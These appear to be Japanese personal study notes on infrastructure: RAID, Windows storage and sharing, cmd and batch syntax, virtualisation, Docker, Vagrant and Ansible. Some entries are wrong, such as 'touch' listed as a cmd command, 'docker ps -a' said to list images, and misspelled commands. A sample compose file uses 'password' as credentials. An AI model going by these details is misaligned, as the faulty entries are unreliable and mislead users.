代表的なものにはCD,DVD, Blue-Ray Discなどがある。
RAIDはストレージの信頼性を確保するためのテクノロジー。いくつか種類が存在する。
RAIDにはOSやミドルウェアを介して行うソフトウェアRAIDと、RAIDコントローラと呼ばれる専用のハードウェアで実現するハードウェアRAIDが存在する。
| 項目 | ソフトウェアRAID | ハードウェアRAID |
|---|---|---|
| コンピュータへの負荷 | かかる | あまりかからない |
なおRAIDはHDD/SSD問わず構成できる。
RAID0は複数のディスクに分散してデータを書き込み1台のディスクのように扱うRAID構成。
特徴は以下の通り。
RAID1は複数のディスクに全く同じ内容を並列して書き込み扱うRAID構成。
特徴は以下の通り。
RAID4はRAID0のようにストライピングの機能にエラー訂正用のパリティ情報を保存する専用ディスクを用意したRAID構成。
つまり最低3台のディスクが必要。
特徴は以下の通り。
RAID5はRAID4と同じようにパリティ情報により冗長性を確保する構成でパリティ専用ディスクを使用しないRAID構成。
パリティ情報はデータと同様に複数のディスクに分散して保存される。
RAID5も最低3台のディスクが必要となる。
RAID6はRAID5からパリティブロックの数を2倍にしたRAID構成。
RAID6では2台のハードディスクの故障に耐性があり、高い信頼性を実現できる。
RAID0とRAID1のメリットを組み合わせたパフォーマンスと信頼性を同時向上させたRAID構成。
この構成では最低4台のハードディスクが必要になる。
現在はRAID01よりも、RAID10の方が使用される。
RAID10はミラーリングされたディスクグループに対しストライピングを行うRAID構成。
耐障害性にかなり優れる。
ホットスペアはRAID構成の中にデータを格納しない予備のディスクを事前に格納し、ディスク障害が発生した際に予備のディスクを使用するようにする構成のこと。
ホットスペアの用意によりディスク障害が発生したシステムを停止することなく、即座に元のRAID構成で動作させ続けることができる。
パーティションは物理的なストレージを独立したセクション(仮想的なドライブ)であるパーティションに分割する仕組みのこと。
基本的なパーティション。 OSをインストールしブートするために使用される。
プライマリパーティションの制限を超えて追加のパーティションを用意するためのもの。 データを直接保存することはなく、複数の論理ドライブを格納するコンテナとして機能する。
拡張パーティション内に作成されるパーティション。 通常のドライブとして利用できる。
UEFIシステムで利用される特別なパーティション。 システムファームウェアとOS間で通信するためのファイルが格納される。
Windowsがディスクの管理に使用する予約されたパーティション。 アプリやユーザのデータなどは通常格納されない。
ファイルシステムはデータの保存/取得/更新を効率的に行うためのディスク上のデータ制御方式のこと。
Windows NTのリリースと同時に導入されたファイルシステム。 セキュリティ、信頼性と拡張性に優れている。 特徴は以下の通り。
FAT32は古いWindowsで使用されていたファイルシステム。 現在でも多くのデバイスでサポートしている。 特徴は以下の通り。
exFATは大容量USBドライブやSDカードなどのフラッシュメモリ向けのファイルシステム。 特徴は以下の通り。
論理フォーマットはストレージ上のデータを整理して新しいファイルシステムを作成すること。 これはハードドライブやUSBドライブなどのストレージを利用する際に必ず必要になる。
メタデータはデータに関するデータでファイル作成日、最終更新日、所有者、サイズなどのデータのことで、 アクセス権は特定のユーザやグループがファイル/ディレクトリに対して持つ権限のこと。
またメタデータにはアクセス権も含まれている。
データの圧縮はディスク上データのサイズを削減するためのデータを減らす技術のこと。 ストレージ容量の節約につながる。
データの暗号化は不正アクセスやデータ漏洩に対する対策技術。 暗号化データは復号化キーがないと読み取ることができない。
Windowsの暗号化にはEFSと呼ばれる機能により個々のファイルやフォルダを暗号化できる。 またBitLockerによるドライブ全体の暗号化も行える。
ADS(Alternate Data Streams)はWindows NTFSの固有のファイル属性のこと。 すべてのファイルには少なくとも1つのデータストリーム ($DATA) があり、ADSではファイルに複数のデータストリームを含めることができる。
デフォルトではWindow ExplorerはADSを表示しないが、PowerShellを用いることで表示できる。
ディスクのクォータ管理はディスクリソースの使用を監視し制限するための管理ツール。 Windows Serverにはこのクォータ機能が搭載されている。
回復パーティションはシステム障害やデータ損失時に元の状態に素早く戻すための機能。 通常、回復パーティションはハードディスクドライブやSSdの一部に確保され、ユーザは直接操作できないようになっている。
回復パーティションは以下の役割を持つ。
Windows Serverの回復ツールとしては以下のようなものがある。
記憶域移行サービスはWindows Serverの機能でデータの移行を簡単/効率的に行うツールのこと。 このサービスは既存サーバから新しいサーバへのデータ移行を簡易的に行うためのツールとなる。
特徴は以下の通り。
記憶域プールは複数のディスクを束ねる機能。 この機能を使用する際は基本的に速度(rpm)の違うディスクを同じプールに入れてはいけないことが注意点としてあげられる。
プールに後からディスクを追加することも可能。
記憶域スペースは記憶域プール上に作成される、仮想ディスクのこと。 以下の機能を提供する。
Windowsにはファイル/フォルダ、プリンタなどのネットワーク資源を共有することができる機能がある。
共有フォルダでは同じネットワーク上の他のコンピュータからフォルダを参照できる。 設定方法は以下の通り。
共有フォルダへのアクセスは「\コンピュータ名\フォルダ名」のように指定し、子の指定方法はUNCと呼ばれる。
アクセス許可は共有フォルダの参照許可を制御するもの。 アクセス許可には以下の2種類がある。
ファイルサーバは共有フォルダの機能を持つサーバのこと。
NTFSアクセス許可はNTFS形式でフォーマットされたハードディスク上のフォルダ/ファイルに設定できるアクセス権のこと。 特徴として「読み取り権」「書き込み権」だけではなく「フォルダ内容の一覧表示」なども設定できる。
NTFSアクセス権では以下の設定が行える。
共有アクセス許可はネットワーク上の他のユーザに対するアクセス許可を設定する。 なお共有アクセス許可は共有アクセス許可フォルダが存在するコンピュータ上でログオンしたユーザには適用されない。
共有アクセス許可では以下の設定が行える。
アクセス許可エントリ(ACE)は「読み取り」「変更」といった権限をユーザやグループに対し設定することで生成されるもの。 ACEには種類があり、共有フォルダに設定するACEは随意アクセス制御エントリ(DACE)と呼ばれる。
アクセス制御リスト(ACL)はACEが複数集まったものでユーザに対しファイルやフォルダにどの権限が与えられているかわかる一覧となる。
SMBはファイルやプリンタ共有を使用する際のプロトコル。 Windows Server 2022から導入されたのは以下の2つのSMB暗号化の種類がある。
Windows Serverで管理するプリンタにはローカルプリンタとネットワークプリンタの2種類がある。
ローカルプリンタはUSBを通し直接コンピュータに接続しているプリンタ。
ネットワークプリンタはLANなどのネットワークに接続されたネットワーク上の端末が使用できるように共有されたプリンタのこと。 ネットワークプリンタにはプリンタを直接ネットワークに接続する構成とネットワークに接続しているコンピュータにプリンタを接続し共有プリンタとする設定の2種類がある。
印刷ジョブはこれから印刷される予定の書くドキュメントのこと。 印刷ジョブの管理には「デバイスとプリンタ」にて該当プリンタアイコンを右クリックし「印刷ジョブの表示」を選択する。
印刷キューは印刷ジョブを一時保存する場所のこと。
印刷スプーラはWindowsのバックグラウンドで実行されるプロセス。 印刷ジョブの開始、処理、分配を行う。
コマンドプロンプトはWindowsに標準搭載されているCUIのこと。
起動には以下方法で可能となる。
win + rキーで「ファイル名を指定して実行」を起動なおコマンドの強制終了はctrl + cキーで可能。
環境変数はシステムやアプリが参照する情報を格納する場所のこと。
%環境変数名%で表示される。
なお、環境変数一覧を表示するにはsetコマンドで可能。
| 環境変数名 | 値 |
|---|---|
%WINDIR% | Windowsのインストールディレクトリ |
%HOMEPATH% | ユーザのホームディレクトリ |
%PATH% | コマンドサーチパス |
%DATE% | 現在の日付 |
%TIME% | 現在の時刻 |
%ERRORLEVEL% | 直前実行したコマンドのエラーレベル |
Windowsにおいてファイルやフォルダの場所はPATHという情報で管理される。 記法は以下の通り。
ドライブ名:\フォルダ名\ファイル名なおパスに空白を含む場合"でパス全体を囲む必要がある。
コマンド操作でファイルやディレクトリを指定する場合2つの方法がある。
.: カレントディレクトリ..: カレントディレクトリの1つ上のディレクトリexitの入力とEnterで終了できる。
リダイレクトとはリダイレクト演算子という記号で標準出力をファイルへ出力できる機能のこと。 以下のようなものがある。
| 記号 | 説明 |
|---|---|
| コマンド > ファイル名 | ファイルに標準出力を書き込む |
| コマンド » ファイル名 | ファイルに標準出力を追記する |
| コマンド 2> ファイル名 | ファイルに標準エラー出力を書き込む |
| コマンド > ファイル名 2>&1 | 標準出力に標準エラー出力をマージする |
| コマンド < ファイル名 | コマンド入力を指定したファイルから読み込む |
パイプ(|)はコマンドの実行結果を別のコマンドに引き渡す機能のこと。
ワイルドカードは特殊文字を使用して文字列を表現する方法の1つ。 Windowsでは以下のワイルドカードを使用できる。
*?| コマンド | 説明 |
|---|---|
cd ディレクトリ | ディレクトリの移動 |
dir | ディレクトリ内のファイルフォルダ一覧表示 |
mkdir | ディレクトリ作成 |
copy コピー元 コピー先 | ファイルのコピー |
del ファイル | ファイルの削除 |
rmdir ディレクトリ | ディレクトリの削除 |
ren 元の名前 新しい名前 | 名前の変更 |
type ファイル | ファイルの内容表示 |
doskey /h | コマンド履歴の表示 |
cls | 画面のクリア |
move ファイルの移動元 ファイルの移動先 | ファイルの移動 |
touch ファイル名 | ファイルの作成 |
batファイルはテキストファイルに実行させたいコマンドを順番に記述したもののこと。
拡張子としては「.bat」「.cmd」がある。
特徴として、条件分岐や繰り返し処理なども使えるため簡易プログラムとして使用できる。
batファイルは様々な方法で実行できるが、主に以下3つの方法が使用される。
以下の点に留意して記述を行う。
batファイルで頻繁に使用されるコマンドを記載する。
任意のメッセージを表示するコマンド。
@echo off
batファイルにコメントを入れるコマンド
rem コメント
batファイル内で任意の環境変数を設定できるコマンド。 なお、batファイル内で設定した環境変数はbatファイル内で一時的に有効になる。
set 環境変数名=値
batパラメータは%[数字]で示されるパラメータで、batファイルに渡す引数として利用できる。
batプログラミングは、batファイルの命令制御を利用した簡易的なプログラミングのこと。 特殊なコマンドを使用すると、通常は上から下に向かって実行されるbatファイルが、「一行飛ばす」「繰り返し処理」「上の行に戻る」などを利用することができる。
条件分岐ができるコマンド。
if CONDITION (
REM 条件が真の場合に実行するコマンド
) else (
REM 条件が偽の場合に実行するコマンド
)
詳細はコチラ。
繰り返し処理ができるコマンド。
for %%VAR in (SET) do (
REM ループ内で実行するコマンド
)
:[ラベル名]で定義したラベル部分へジャンプできるコマンド。
goto LABEL
:LABEL
REM ラベルの行から始まるコマンド
batファイルの実行を一時停止できるコマンド。
batパラメータを左シフトするコマンド。
batファイルの中から他のbatファイルを呼び出すコマンド。
仮想化とは1台の物理的なハードウェアの中に仮想化ソフトウェアを稼働させることで複数の仮想的なハードウェアを隔離し、個別のOSを動作させることを指す。
仮想化のメリットは以下の通り。
ホストOSは仮想環境を提供するプログラムを動作させる基盤のことで、ゲストOSは仮想環境上で動作するOSのことを言う。
ホストOSはハイパーバイザーとも呼ばれる場合がある。
仮想サーバは仮想化基盤により仮想化されたサーバのことを言う。
仮想化されたサーバでは1つの物理サーバ上に複数の異なるOSを動かすことができる。
仮想化基盤にはハイパーバイザ型、ホスト型、コンテナ型がある。
ハイパーバイザは仮想化のためのOSのようなものを指し、サーバにインストールし、そのOSの上で仮想マシンを稼働させるのが特徴となる。
ハイパーバイザー型はホストOSが不要な仮想化基盤であり、現在は主流の基盤となっている。
ホストOSを必要としないためハードウェアを直接制御することができ仮想マシンの速度低下を最小限に抑えることができる。
また特徴としてはライブマイグレーションが可能なことがある。(他のハイパーバイザーで稼働している仮想サーバに瞬時に機能を移動させる機能)が
有名なものにはVMware ESXI、KVM、XeN、Hyper-Vなどがある。
ホスト型はハードウェアの中にOS上に土台となる仮想化ソフトウェアをインストールし仮想化ソフトウェアで仮想マシンを稼働させるのが特徴。
この環境では仮想化ソフトウェアを動作させるのでハードウェアにかかるリソースは余計に消費をしやすい。
そのため本番環境には適していないため、検証環境/実験環境によく使用される。
ホスト型の仮想化ソフトウェアにはVMware Workstation Player、VirualBoxなどがある。
コンテナ型では「アプリケーションを実行するための領域」であるコンテナの実行環境を仮想化するのが特徴。
つまりコンテナ型ではアプリケーション実行環境を仮想化していると言える。
有名なものにはDocker、LXCがある。
VMware vSphere/ESXIはVMware社が提供するハイパーバイザ型仮想化プラットフォーム。
vSphereにより、大規模な仮想化環境の管理が容易になり、冗長性や拡張性が向上する。
| 項目 | VMware ESXI | VMware vSphere |
|---|---|---|
| 役割 | ハイパーバイザー型仮想化プラットフォーム。仮想マシンの作成、実行、管理を担当する。 | VMware ESXiハイパーバイザーを基盤にした仮想化プラットフォームの管理および拡張機能を提供する |
| 概要 | ESXiは高いパフォーマンスとセキュリティを提供し、さまざまなオペレーティングシステムをサポートしている | 仮想化環境の中央管理、クラスタリング、バックアップ、監視、セキュリティ、およびリソース管理などの高度な機能を提供する管理ツール |
Proxmox VEはの仮想化とコンテナ仮想化を統合したOSSのハイパーバイザ型仮想化プラットフォーム
中小規模から大規模な仮想化環境を構築し、管理するのに適している。
特徴は以下の通り。
Hyper-VはMicrosoftのハイパーバイザ型仮想化プラットフォームでWindows上で動作する。
またHyper-Vはサーバー仮想化のために設計されている。
特徴は以下の通り。
XenServerはOSSの仮想化プラットフォームであるXenをベースにしたハイパーバイザ型仮想化プラットフォーム。
クラウド環境での使用に適しているためクラウドプロバイダーやデータセンター環境で使用される。
特徴は以下の通り。
KVM(Kernel-based Virtual Machine)はLinuxカーネルをハイパーバイザーとして動作させるハイパーバイザ型仮想化プラットフォーム。
動作にはIntel VT や AMD-V のようなハードウェア仮想化拡張を持つプロセッサが必要という特徴がある。
またフルバーチャル化とパラバーチャル化の両方の仮想マシンを実行可能。
KVMはLinux、Windows、Haiku、OS Xなど多くのゲストOSにハードウェア支援型の仮想化を提供している。
XenはLinux FoundationとIntelにより開発されたハードウェア上で直接実行されるタイプの仮想化技術。
XenではゲストOSをパラバーチャル化することができるため、ゲストOSがハードウェアリソースに直接アクセスできる。
そのためパフォーマンスが高い。
OSSのホスト型の仮想化ソフトウェア。
Windows、Linux、macOSなどのホストOSで動作し、さまざまなゲストOSをサポートする。
以下の機能をサポートしている。
VMwareが提供するホスト型の仮想化ソフトウェア。
Windows、Linux、macOSなどのホストOSで動作し、さまざまなゲストOSをサポートする。
Dockerはアプリケーションコンテナを作成、管理、およびデプロイするためのOSSのプラットフォーム。 DockerではDockerイメージと呼ばれる再利用可能なコンテナテンプレートを使用し、これらのイメージをコンテナとして実行する。
コンテナは非常に軽量で、高速に起動でき、オーバーヘッドが少ないため、開発、テスト、デプロイメントなどに使用できる。 またDockerコンテナはLinuxおよびWindowsベースのホストOSで実行できる。
Dockerはアプリケーションコンテナを中心に設計されている。
LXC(Linux Containers)はプロセス間の仮想化技術を使用して軽量な仮想環境を提供するOSSプラットフォーム。
LXCコンテナは、ホストOSのリソースを共有し、カーネルを共用するため、他のコンテナに比べて比較的軽量となる。
またLXCはアプリケーションを隔離し、リソースを分割するための環境を提供し、システムレベルの仮想化を実現している。 LXCはOSレベルでの分離に使用される。
Kubernetes(k8s)はコンテナ化されたアプリケーションのデプロイ、スケーリング、管理、およびオーケストレーションするためのOSSプラットフォーム。
アプリケーションコンテナを効果的に管理するために、クラスタリング、自動スケーリング、セルフヒーリング、サービスディスカバリ、ロードバランシングなどの機能を提供する。
Kubernetesのマニフェストファイル(YAML形式)を使用して、アプリケーションのデプロイと管理を定義する。
Kubernetesは大規模なコンテナオーケストレーション環境/複雑なマイクロサービスアーキテクチャを構築するために使用される。
Podmanはコンテナを管理するためのCLIツール。
PodmanはシンプルでDockerと互換性があり、コンテナをビルド、実行、管理するためのコマンドを提供している。
Podmanはよりシンプルで個別のコンテナの管理に適している。
OpenStackはOSSのクラウド基盤を構築するためのツールとプロジェクト。
具体的には各種ハイパーバイザ(KVM/Xen/VMware Serverの無償製品版であるESXi/Hyper-Vなど)と組み合わせ、クラウドサービスの環境を構築することができる。
OpenStackを用いることでプライベートクラウド、パブリッククラウド、ハイブリッドクラウドなどが構築できる。
CloudStackはOSSのクラウド基盤を構築するためのツールとプロジェクト。
シンプルな構成のクラウド環境の構築に適している。
VirtualBoxはホスト型の仮想化ソフトウェア。 ホスト型ではVMは仮想化ソフトウェア上で仮想化される。
ネットワーク設定ごとに通信が可能な方向は以下の通り。
| 種類 | ゲストOS=>ホストOS | ホストOS=>ゲストOS | ゲストOS=>外部 | 外部=>ゲストOS | ゲストOS同士 |
|---|---|---|---|---|---|
| NAT | ○ | × | ○ | × | × |
| ホストオンリーアダプタ | ○ | ○ | ○ | × | × |
| 内部ネットワーク | ○ | × | ○ | × | ○ |
| ブリッジアダプタ | ○ | ○ | ○ | ○ | ○ |
| NATネットワーク | ○ | × | ○ | × | ○ |
ゲストOSがホストOSの外部 (インターネットなど) にアクセスするために利用する。 内部的にはホストOSのルーティングにより接続される。
ホストオンリーアダプタは、ゲストOS-ホストOS間、ゲストOS間の通信を実現するネットワーク。 内部的にはホストOSの仮想アダプタを開始接続される。
ブリッジアダプタではVMがホストPCとは完全に独立しているかのように振舞える。 ホストOSの物理アダプタを経由して接続される。外部アクセス可能。
外部からVMに直接アクセスできる。
VirtualBox内に内部ネットワークが形成される。 なおNATネットワークでは使用する前に事前にネットワーク名やサブネット情報を設定する必要がある。
VirtualBoxがスイッチのように機能する。ゲストOS同士のみ接続可能。
Vagrantは仮想マシンの構築設定などをRuby言語で記述し構築できるツール。言い換えると仮想マシンなどを簡単に構築/操作するためのソフトウェア。
VirtualBoxやVMwareを直接操作せずともエージェントで操作可能となっており、記述はvgarantfileに行う。
利用できるイメージはコチラから。
以下に、Vagrantを使用してVirtualBoxを対象とする基本的なコマンドを以下に示す。
vagrant init <イメージ名> # イメージを基に初期化
vagrant box list # イメージの確認
vagrant box add <イメージ名> # イメージの追加(local)
vagrant box remove <イメージ名> # イメージの削除(local)
vagrant up # イメージのデプロイ(デフォルトでは1イメージあたり1GBメモリ割り当て)
vagrant status # イメージの状態確認
vagrant global-status # イメージの状態確認(どのディレクトリでも使用可能)
vagrant ssh <host名> # 仮想マシン接続
vagrant up <host名> # 仮想マシンの起動/再開
vagrant halt <host名> # 仮想マシンの停止
vagrant destroy <id> # 仮想マシンの削除
DockerはDocker社が開発しているコンテナ型仮想化技術を実現するためのプラットフォームの1つ。
DockerではホストOSの上に動作しているDocker Engineからコンテナと呼ばれるミドルウェアの環境構築がされた実行環境を作成し、その中でアプリケーションを動作させる。
そのためホスト型やハイパーバイザ型の仮想化よりも圧倒的に軽量に動作する特徴がコンテナ型仮想化技術にはある。
Dockerを使う最大のメリットは以下の通りです。

Dockerは1度に1つのコンテナしか操作できないため、同時に複数のコンテナを操作したい場合はDocker-Composeを用います。
複数のDockerコンテナを定義し実行するができる特徴があります。
LinuxにおいてはDLや作成したdocker imageはデフォルトでは /var/lib/docker/ 配下に保存される。
| 名称 | URL |
|---|---|
| Dockerイメージ内のコードを直接編集する方法 | https://blog.yfsakai.com/posts/2021-08-16-change-code-in-docker-image-directly/ |
各OSへのDockerのインストール方法や起動方法の説明は割愛します。
docker version #インストールされたDockerのバージョンを確認する
docker ps #動作しているコンテナを確認する
docker ps -a #取得済みのイメージを一覧表示する
docker images #ダウンロードしたDockerイメージを一覧表示する
docker rmi イメージID #dockerイメージの削除
docker run コンテナ名 #コンテナを起動状態で作成するコマンド
docker create コンテナ名 #コンテナを停止状態で作成するコマンド
docker search [OPTIONS]
#イメージ名//キーワードからオンライン上のDockerイメージを探す
docker pull [OPTIONS]
#イメージ名:[TAG]//イメージをダウンロードする
docker images [OPTIONS]
#// ダウンロードしたDockerイメージを一覧表示する
docker inspect [OPTIONS]
#イメージID//イメージを確認する
docker rmi [OPTIONS]
#イメージID//イメージを削除する
docker history [OPTIONS]
#イメージID//ヒストリーを確認する
docker run [OPTIONS] イメージ名[:TAG] [ARG]
#コンテナを起動する
docker ps [OPTIONS]
#稼働コンテナを一覧表示
docker stop [OPTIONS] コンテナID
#コンテナを停止する
docker kill [OPTIONS] コンテナID
#コンテナを終了する
docker rm [OPTIONS] コンテナID
#コンテナを削除する
docker restart [OPTIONS] コンテナID
#コンテナを再起動する
docker info
#システム情報を表示する
docker help
#ヘルプを表示する
-d #:バックグラウンドで実行
–name #コンテナ名:コンテナに名前をつける
-v #:ホストとコンテナ間でディレクトリやファイルを共有する
–rm #: コンテナ終了時にコンテナを削除するため、コマンドを試したい時にオススメ
-a #:停止中のコンテナまで含めて表示する
–filter “status=exited” #:停止中のコンテナのみ表示するオプション。
-i #: コンテナの標準入力を開くことができ、コマンドが打てる
-t #: ttyを利用する
#上記2つを合わせて、-itとすることが多い
docker-compose build
# -d オプションをつけることでバックグラウンドで container が稼働するようになります。
# -d をつけないとメインスレッド処理となってしまうため注意しますしょう。
docker-compose up -d
Docker-Compose.ymlはDocker Projectで作成する container と Host OS の関連付け、 つまりcontainer の初期設定を定義するファイルです。
サンプル
version: '3.3' # Docker-Compose.yml を実行するにあたっての docker build の version 指定
services: # コンテナを定義する親要素
app:
container_name: sample_web_app # コンテナ名の設定
build: ./docker/app # DockerFile の参照先
volumes: # HostOS のディレクトリやファイルとコンテナ内でシンボリックリンクを繋げる
- ./www:/var/www
networks: # ローカルネットワークにおける IP アドレスの指定
web_segment:
ipv4_address: 172.240.0.2
gw:
image: nginx # DockerFile を使用しない場合は Docker-Compose.yml で直接 image を指定できる。
container_name: sample_web_gw
ports: # ポートフォワーディング この例なら HostOS への 10080 ポートアクセスをこのコンテナの 80 番ポートにフォワードする。
- 10080:80
volumes:
- ./www:/var/www
- ./docker/gw/default.conf:/etc/nginx/conf.d/default.conf # conf ファイルの紐付け
depends_on: # 依存関係の定義 この例なら app container が作成されてから構築の意味
- app
networks:
web_segment:
ipv4_address: 172.240.0.3
db:
build:
context: .
dockerfile: docker/mysql/Dockerfile
volumes:
- ./docker/mysql/db:/docker-entrypoint-initdb.d
- db-store:/var/lib/mysql # DB データの永続化。本ファイルの例の場合、末尾の「volumes: db-store:」を使用している。詳しい解説はそこで。
- ./logs:/var/log/mysql
- ./docker/mysql/my.cnf:/etc/mysql/conf.d/my.cnf
ports:
- "33306:3306"
environment: # MySQL の場合初期 DB の作成と root password 及び mysql user account の登録が可能
MYSQL_ROOT_PASSWORD: password
MYSQL_USER: administrator
MYSQL_PASSWORD: password
MYSQL_DATABASE: default_database
TZ: "Asia/Tokyo"
networks:
web_segment:
ipv4_address: 172.240.0.4
networks: # docker 仮想ネットワークの作成
web_segment:
driver: bridge # driver の選択
ipam:
config:
- subnet: 172.240.0.0/24 # subnet mask の指定。 この例なら、この Docker Project に所属する container は 172.240.0.0~254 の範囲を同一ネットワークとして判定可能となる。
volumes: # Docker MySQL のデータは再起動で消えてしまいます。そのため他の container と同じく volume 定義を皆試すと思いますが、Docker の仕様上エラーになります。Docker の「名前付きボリューム」と呼ばれる領域を構築し、データの永続化を行います。
db-store:
Docker FileにはLinux で環境を構築する時と同じようなコマンドをいくつか記述したり、環境変数などの定義が可能なファイルです。 内部の実装は通常のサーバ構築(EC2やLinux)とほぼ同じでような記述を行います。
Docker ImageはDocker container の構築を想定し最適化されたcontainerのtemplateファイルです。
Docker -vでDocker使用可能か確認AnsibleはIaCの中ではプロビジョニングと呼ばれるPython製の構成管理ツールの1つであり、 構成の制御、状態記録と監視に特化したシステムを提供する。
一言でいえばシステム構築、ソフトウェアデプロイ、システムメンテナンス等のタスクの自動化ツールと言える。 Ansibleはオンプレミスからクラウドまで対応している。
Iacを使用するメリットは以下の通り。
Ansibleの環境はコントロールノードとマネージドノード(ターゲットノード)の2つで構成される。
Ansibleをインストール対象のマネージドノードを管理するノード。
コントロールノードはUnix系OSのみ対応(Windowsは不可)+Python2.7系以上が必要
Ansibleにより管理される対象のシステムやホスト。
ターゲットノードはPython2.7系以上が必要
マネージドノードはLinux,windows, ネットワーク機器, Dockerコンテナなどを対象として利用可能。 これら機器への接続方法例は以下の通り。
| 接続方法 | 対象システム例 |
|---|---|
| ssh | Linuxマシン |
| winrm | Windowsマシン |
| network_cli | ネットワーク機器 |
| docker | Dockerコンテナ |
構成管理を行うマネージドノード(ターゲットノード)の接続状況をリスト化して記述したファイル。
デフォルトでは「hosts」というファイルとなっている。
ターゲットノードで実行したいタスク/構成情報をYAML形式で記述するファイル。
機能単位で/rolesディレクトリ以下にyamlファイルを作成する。
一般的には/roles以下に作成したファイルをルートディレクトリ以下のsite.ymlに設定する。
以下がPlayBookの例
- name: motd に "Hello ansible" を追記する
ansible.builtin.lineinfile:
path: /etc/motd
regexp: '^Hello'
line: 'Hello ansible'
state: present
YAML記法のルールは以下の通り
---から書き始める(1行目は—)...で書き終える(最終行は…)#シーケンス:リストと呼ばれる
- test
- test2
- test3
マッピング:“キー:値"表現(ハッシュともいう)
tokyo : tokyotower
aichi : nagoyatvtower
osaka : tuutenkaku
ファイル転送/サービスの起動停止をラッピングしたもの。
Ansibleのコア機能拡張・追加機能を提供するコンポーネント。
インストールする方法は複数あるがパッケージマネージャを使用した方法を記載。
# REDHAT8.0系以降のインストール例
sudo dnf config-manager --set-enabled crb
sudo dnf install epel-release
sudo dnf install ansible
# Debian系
sudo apt update
sudo apt install software-properties-common
sudo add-apt-repository --yes --update ppa:ansible/ansible
sudo apt install ansibl
確認
ansible --vesion
以下にファイル構成の基本例を示す。
| ディレクトリ | ディレクトリ2 | ファイル | 説明 |
|---|---|---|---|
| ansible(親) | hosts | Inventoryファイル | |
| ansible.cfg | 設定ファイル | ||
| site.yml | PlayBookファイル | ||
| /roles/role1/tasks/ | role1.yml | PlayBookファイル |
ansible.cfgにはファイルの機能のOn/Offを設定する。
Ansibleの導入フロー例を提示する。
なお以下フローではターゲットノードはrootユーザ権限で操作されることを前提としている。
ターゲットノードでユーザ権限で操作する場合以下リンクの対象ホスト側の作業を参考に。
コントロールノードにAnsibleをインストールします。 インストール方法は上記。
コントロールノード<=>ターゲットノード間で通信する際のSSH設定を行う。 以下をコントロールノード上で行う。
chmod 600 authorized_key(読み書き実行権限付与)を行うscpコマンドで公開鍵をターゲットノードに送信しターゲットノードの/root/.sshに設置ssh root@[ターゲットノードのIPアドレス])インベントリファイルにターゲットノードを設定する。
YAMLの場合の記述例
all:
hosts:
mail1:
mailserver.com:
children:
webservers-target:
hosts:
webserver1.com
webserver2.com
dbservers-target:
hosts:
192.168.10.1
192.168.10.2
以下コマンドでターゲットノードにpingを送る。
ansible all -m ping
ping => pong なら疎通確認。
ミドルウェア(Middleware)とはOSとアプリケーションの間に入って、両者の役割を補佐するソフトウェアのこと。
ミドルウェアを使用することにより、アプリケーションサービスやAPI管理の処理が全てミドルウェアによって行われる。

ミドルウェアには「Webサーバ」「アプリケーションサーバ」「データベースサーバ」の3種類がある。これらはWebの3層構造と呼ばれ、セキュリティの高さや管理のしやすさ、故障の際の復旧が早いことから、大規模システムで広く使用されている。
Google ChromeなどのWebブラウザから検索した検索結果を視覚的に表示させる役割を担うサーバ。 クライアントから送信されたHTTPリクエストに応答し、HTMLやCSSなど適切なレスポンスを返す。
動的コンテンツや業務処理を行うサーバ。 WebサーバーからのリクエストをもとにJava、PHP、Rubyなどで作成されたアプリケーションを実行し、動的コンテンツを生成する。
データベース管理システム(Data Base Management System/DBMS )が動作しているサーバ。データベースとしてデータを保持し、リクエストに対してデータの出力や追加、削除を行う。
ApacheはOSSのWebサーバソフトウェア。 高い性能と優れた動作性から人気。
